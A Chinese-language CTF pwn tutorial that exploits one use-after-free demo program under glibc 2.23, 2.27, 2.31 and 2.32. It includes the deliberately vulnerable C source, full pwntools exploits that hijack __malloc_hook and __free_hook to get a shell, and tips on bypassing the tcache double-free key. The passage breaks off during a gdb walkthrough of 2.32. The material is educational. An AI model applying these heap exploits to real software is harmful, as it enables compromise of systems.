由于现在CTF比赛中,pwn方向涉及的libc版本众多,不同版本之间的堆块在组织方式上都有差别,刚开始学习的堆的朋友们大多数都是从最经典的UAF来入手的,本文来通过同一个UAF的demo程序,和大家一起大家交流学习下下不同版本libc下的利用手法,包括libc2.23,libc2.27,libc2.31和libc2.32下的利用手法。
程序源码如下,给出了较为宽松的堆块编辑方式和组织方式,方便讨论利用手法。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

size_t sizearray[20];
char *heaparray[20];

void myinit()
{
    setvbuf(stdout, 0, 2, 0);
    setvbuf(stdin, 0, 2, 0);
}

void menu()
{
    puts("1.add");
    puts("2.edit");
    puts("3.delete");
    puts("4.show");
    puts("5.exit");
    puts("choice> ");
}

void add()
{
    int i;
    int size;
    char temp[8];
    puts("index?");
    read(0, temp, 8);
    i = atoi(temp);
    if (i > 20)
        exit(0);
    puts("size?");
    read(0, temp, 8);
    size = atoi(temp);
    if (size > 0 && size < 0x500)
        sizearray[i] = size;
    else
        exit(0);
    char *p = malloc(size);
    heaparray[i] = p;
    puts("content:");
    read(0, p, size);
}

void edit()
{
    int i;
    char temp[8];
    puts("index?");
    read(0, temp, 8);
    i = atoi(temp);
    if (heaparray[i])
    {
        puts("content:");
        read(0, heaparray[i], sizearray[i]);
    }
}

void show()
{
    int i;
    char temp[8];
    puts("index?");
    read(0, temp, 8);
    i = atoi(temp);
    if (heaparray[i])
        puts(heaparray[i]);
}

void delete ()
{
    int i;
    char temp[8];
    puts("index?");
    read(0, temp, 8);
    i = atoi(temp);
    if (heaparray[i])
        free(heaparray[i]);
}

int main()
{
    int choice;
    myinit();
    menu();
    scanf("%d", &choice);
    while (1)
    {
        if (choice == 1)
            add();
        if (choice == 2)
            edit();
        if (choice == 3)
            delete ();
        if (choice == 4)
            show();
        if (choice == 5)
            exit(0);
        menu();
        scanf("%d", &choice);
    }
    return 0;
}
2.23
利用手法
2.23的UAF是比较经典的利用手法了,此时libc还没有引入tcache结构,仅仅通过fastbin来管理较小的chunk,在libc2.23下可以利用fastbin attack来攻击__malloc_hook来getshell。
具体步骤,是先通过申请一个属于unsorted bin大小的堆块,利用UAF+binary的show功能来泄露libc的基地址,再通过uaf申请满足fastbin大小的chunk,并修改其fd指针,将__malloc_hook周围满足检查的地址链到fastbin中,再次申请相同大小的chunk即可将其取出,修改为one_gadget即可getshell。
修改__malloc_hook的原因是在__libc_malloc中会先于分配过程检查__malloc_hook是否为空,若不为空则调用。__malloc_hook在首次malloc的时候会用作初始化相关的工作来使用,往后其值为0,因为在从fastbin中取chunk的过程中会检查size是否合法,所以要在__malloc_hook周围找出一块合法的地址,经验来说,在__malloc_hook – 0x23的位置处有一个合法的size位,可以用来伪造chunk。
<img src=”https://i.loli.net/2021/05/18/PyaVxfZnKAY7mNk.png” style=”zoom:50%;” />
exp
泄露LIBC地址
add(2, 0x100, '2')
# 申请0x10防止在free 0x100的时候该chunk与top chunk合并
add(3, 0x10, 'protect')
free(2)
add(2, 0x30, 'aaaaaaaa')
# 这里也可以不用申请一个chunk,毕竟有UAF,可以直接show
show(2)
libc = ELF(libc_path)
libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 344 - 0x10 - libc.sym['__malloc_hook']
__malloc_hook = libc_base + libc.sym['__malloc_hook']
success("libc:{}".format(hex(libc_base)))
fastbin attack
# 申请0x60的chunk可以来对应到__malloc_hook-0x23处的size
add(0, 0x60, 'aaaa')
free(0)
# 修改fastbin的fd指针
edit(0, p64(__malloc_hook - 0x23))
add(1,0x60,'a')
og = libc_base + 0xd5bf7
# 申请到__malloc_hook - 0x23,覆写hook的值为one_gadget
add(2,0x60,0x13 * b'\x00' + p64(og))
<img src=”https://i.loli.net/2021/05/18/ocSeuN2OasW7Tjn.png” style=”zoom:50%;” />
完整exp如下仅供参考,由于整个程序在堆块编辑的过程中限制很宽松,大家可以自己写出更多种exp
from pwn import *

local = 1

binary = './UAF_glibc2.23'
libc_path = './libc-2.23.so'
port = 0

if local == 1:
    p = process(binary)

def dbg():
    context.log_level = 'debug'


def add(index, size, content):
    p.sendlineafter('>', '1')
    p.sendafter('index', str(index))
    p.sendafter('size', str(size))
    p.sendafter('content:', content)


def edit(index, content):
    p.sendlineafter('>', '2')
    p.sendafter('index', str(index))
    p.sendafter('content:', content)


def show(index):
    p.sendlineafter('>', '4')
    p.sendafter('index', str(index))


def free(index):
    p.sendlineafter('>', '3')
    p.sendafter('index', str(index))

message = "======================== LEAK LIBC ADDRESS ======================="
success(message)
add(2, 0x100, '2')
add(3, 0x10, 'protect')
free(2)
add(2, 0x30, 'aaaaaaaa')
show(2)
libc = ELF(libc_path)
libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 344 - 0x10 - libc.sym['__malloc_hook']
__malloc_hook = libc_base + libc.sym['__malloc_hook']
success("libc:{}".format(hex(libc_base)))

message = "======================== FASTBIN ATTACK ======================="
success(message)
add(0, 0x60, 'aaaa')
free(0)
edit(0, p64(__malloc_hook - 0x23))
add(1,0x60,'a')
og = libc_base + 0xd5bf7
add(2,0x60,0x13 * b'\x00' + p64(og))


message = "======================== TRIGGER MALLOC HOOK ======================="
success(message)
p.sendlineafter('>', '1')
p.sendafter('index', '1')
p.sendafter('size', '1')

p.interactive()
2.27
libc2.27在更新后,malloc源码发生了变化,基本上和libc2.31的源码一样,引入了key指针来避免double free,所以我们在2.27下的利用手法和2.31下的利用手法基本一致,直接篡改key指针即可绕过检查。
在老版libc下关于tcache的俩结构体
/* We overlay this structure on the user-data portion of a chunk when
   the chunk is stored in the per-thread cache.  */
typedef struct tcache_entry
{
  struct tcache_entry *next;
} tcache_entry;

/* There is one of these for each thread, which contains the
   per-thread cache (hence "tcache_perthread_struct").  Keeping
   overall size low is mildly important.  Note that COUNTS and ENTRIES
   are redundant (we could have just counted the linked list each
   time), this is for performance reasons.  */
typedef struct tcache_perthread_struct
{
  char counts[TCACHE_MAX_BINS];
  tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
从tcache中拿堆块的函数tcache_get()
/* Caller must ensure that we know tc_idx is valid and there's
   available chunks to remove.  */
static __always_inline void *
tcache_get (size_t tc_idx)
{
  tcache_entry *e = tcache->entries[tc_idx];
  assert (tc_idx < TCACHE_MAX_BINS);
  assert (tcache->entries[tc_idx] > 0);
  tcache->entries[tc_idx] = e->next;
  --(tcache->counts[tc_idx]);
  return (void *) e;
}
free后放入tcache中的函数tcache_put()
/* Caller must ensure that we know tc_idx is valid and there's room
   for more chunks.  */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
  tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
  assert (tc_idx < TCACHE_MAX_BINS);
  e->next = tcache->entries[tc_idx];
  tcache->entries[tc_idx] = e;
  ++(tcache->counts[tc_idx]);
}
tcache bin和fastbin的管理方式很像,都采用FILO的单链表(理解为数据结构中的栈),但是tcache的优先级更高,并且在bin中,fastbin的fd指针指向上一个chunk的头部,而tcache会指向上一个chunk的数据部分。
旧版libc2.27中,tcache结构体没有引入key指针,可以随意double free,在UAF下,使得利用手法更为容易,并且在分配的过程中没有对size进行检查,所以在旧版libc2.27下很常见的一种利用手法就是填满tcache后,申请unsorted bin大小的chunk利用UAF进行地址泄露,利用tcache随意double free的特性来修改__free_hook指针为onegadget,原理同\_malloc_hook。
现在比赛中涉及libc2.27的一般都会换上新版的libc,新版libc2.27的部分我们到2.31处再进行讨论。
2.31
利用手法
在libc2.31中,我们查看tcache的相关结构体
/* We overlay this structure on the user-data portion of a chunk when
   the chunk is stored in the per-thread cache.  */
typedef struct tcache_entry
{
  struct tcache_entry *next;
  /* This field exists to detect double frees.  */
  // 新引入了key指针
  struct tcache_perthread_struct *key;
} tcache_entry;

/* There is one of these for each thread, which contains the
   per-thread cache (hence "tcache_perthread_struct").  Keeping
   overall size low is mildly important.  Note that COUNTS and ENTRIES
   are redundant (we could have just counted the linked list each
   time), this is for performance reasons.  */
typedef struct tcache_perthread_struct
{
  // 这个位置很有趣,在libc2.27中的数据结构是char一个字节,libc2.31被更新为uint16_t类型为2个字节了
  uint16_t counts[TCACHE_MAX_BINS];
  tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
从tcache中拿堆块的函数tcache_get()
/* Caller must ensure that we know tc_idx is valid and there's
   available chunks to remove.  */
static __always_inline void *
tcache_get (size_t tc_idx)
{
  tcache_entry *e = tcache->entries[tc_idx];
  tcache->entries[tc_idx] = e->next;
  --(tcache->counts[tc_idx]);
  // 取出时将key字段设置为NULL
  e->key = NULL;
  return (void *) e;
}
free后放入tcache中的函数tcache_put()
/* Caller must ensure that we know tc_idx is valid and there's room
   for more chunks.  */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
  tcache_entry *e = (tcache_entry *) chunk2mem (chunk);

  /* Mark this chunk as "in the tcache" so the test in _int_free will
     detect a double free.  */
  e->key = tcache;

  e->next = tcache->entries[tc_idx];
  tcache->entries[tc_idx] = e;
  ++(tcache->counts[tc_idx]);
}
key字段用于检测是否存在double free,在_int_free中有这样一段代码来检测tcache中的double free
    if (__glibc_unlikely (e->key == tcache))
      {
        tcache_entry *tmp;
        LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
        for (tmp = tcache->entries[tc_idx];
         tmp;
         tmp = tmp->next)
          if (tmp == e)
        malloc_printerr ("free(): double free detected in tcache 2");
        /* If we get here, it was a coincidence.  We've wasted a
           few cycles, but don't abort.  */
      }
这段代码的意思就是如果key值等于tcache的地址,那么就进入tcache的链表,然后后移,判断当前堆块是否在链表中,如果在链表中,那么很显然就是double free了。绕过方法很简单,利用漏洞改掉key值即可,直接给干掉if判断了,就不会进入这个if分支了。
在UAF下的利用手法为首先填满tcache,然后申请unsorted bin大小的chunk,利用UAF泄露libc基址,最后通过修改tcache的指针轻松的将堆块申请到__free_hook,修改为system地址,然后free一个chunk,chunk的内容为”/bin/sh\x00”即可轻松getshell。
exp
泄露libc地址
message = "======================== LEAK HEAP ADDRESS ======================"
success(message)
for i in range(7):
    add(i, 0x80, 'a')

add(7, 0x80, 'b')

for i in range(7):
    free(i)

add(8, 0x10, 'protected')
free(7)
add(8, 0x40, '\n')
show(8)
libc = ELF(libc_path)
libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) - 138 - 0x10 - libc.sym['__malloc_hook']
log.success("LIBC:" + hex(libc_base))
__free_hook = libc_base + libc.sym['__free_hook']
修改next指针为__free_hook
message = "======================== TCACHE ATTACK ========================"
success(message)
system = libc_base + libc.sym['system']
edit(6, p64(__free_hook))

add(0, 0x80, 'hacker')
add(0, 0x80, p64(system))
add(0, 0x10, '/bin/sh\x00')
free(0)
完整exp如下仅供参考,由于整个程序在堆块编辑的过程中限制很宽松,大家可以自己写出更多种exp
from pwn import *

local = 1

binary = './UAF_glibc2.31'
libc_path = './libc-2.31.so'

if local == 1:
    p = process(binary)

def dbg():
    context.log_level = 'debug'

def add(index, size, content):
    p.sendlineafter('>', '1')
    p.sendafter('index', str(index))
    p.sendafter('size', str(size))
    p.sendafter('content:', content)


def edit(index, content):
    p.sendlineafter('>', '2')
    p.sendafter('index', str(index))
    p.sendafter('content:', content)


def show(index):
    p.sendlineafter('>', '4')
    p.sendafter('index', str(index))


def free(index):
    p.sendlineafter('>', '3')
    p.sendafter('index', str(index))

message = "======================== LEAK HEAP ADDRESS ======================"
success(message)
for i in range(7):
    add(i, 0x80, 'a')

add(7, 0x80, 'b')

for i in range(7):
    free(i)

add(8, 0x10, 'protected')
free(7)
add(8, 0x40, '\n')
show(8)
libc = ELF(libc_path)
libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) - 138 - 0x10 - libc.sym['__malloc_hook']
log.success("LIBC:" + hex(libc_base))
__free_hook = libc_base + libc.sym['__free_hook']

message = "======================== TCACHE ATTACK ======================"
success(message)
system = libc_base + libc.sym['system']
edit(6, p64(__free_hook))

add(0, 0x80, 'hacker')
add(0, 0x80, p64(system))
add(0, 0x10, '/bin/sh\x00')
free(0)

p.interactive()
最后谈一下libc2.27和libc2.31的一些小tips,当我们攻击tcache_perthread_struct时,很常见的一个做法就是来将其记录counts的区域全部覆盖填满,这样我们再次申请的chunk可逃逸出tcache,在libc2.27中counts[TCACHE_MAX_BINS]的类型为char,即在相应size的位置上记录数量的大小是一个字节,而在libc2.31中相应的类型为uint16_t,大小是两个字节,所以我们之前的payload通常是b"\x07" * 0x40(从trcache_perthread_struct的数据区开始填充),在libc2.31中,payload需要改写成b"\x07" * 0x80,因为大小多了一倍,也相应的需要增加padding。
2.32
环境搭建
下载好源码后新建一个文件夹用于存放源码
新建一个文件夹用于存放编译后的libc
cd /glibc/glibc-2.32_src/           # 源码在这
sudo mkdir build
cd build
CFLAGS="-g -g3 -ggdb -gdwarf-4 -Og"
CXXFLAGS="-g -g3 -ggdb -gdwarf-4 -Og"
sudo ../configure --prefix=/glibc/2.32/            # 存放编译后的libc
若想调试malloc和free的过程,进入gdb后directory /glibc/glibc-2.32_src/malloc/,其中第二个位置填我们下载的glibc源码路径。
记得binary程序需要使用patchelf修改ld加载器和libc
patchelf --set-interpreter /glibc/2.32/lib/ld-2.32.so
LD_PRELOAD=/glibc/2.32/lib/libc-2.32.so ./binary
跟踪调试
我们简单写一个malloc和free的demo示例程序,使用gdb来调试malloc和free的过程。
#include <stdlib.h>

int main()
{
    void* p[20];
    p[0] = malloc(0x80);
    p[1] = malloc(0x80);
    free(p[0]);
    free(p[1]);
    p[2] = malloc(0x80);
  return 0;
}
In file: /home/lemon/Documents/pwn/UAF/2.32/tcache_32.c
    3 int main()
    4 {
    5     void* p[20];
    6     p[0] = malloc(0x80);
    7     p[1] = malloc(0x80);
 ►  8     free(p[0]);
    9     free(p[1]);
   10     p[2] = malloc(0x80);
   11 }
free过程

我们定位到第八行后,按s步入free的过程

一直走到_int_free函数,步入此函数

向后运行,准备调用tcache_put函数将当前准备free的chunk放入tcache结构体中
tcache相关的结构体如下,可以发现其实相对于libc-2.31的代码tcache结构体没有发生变化
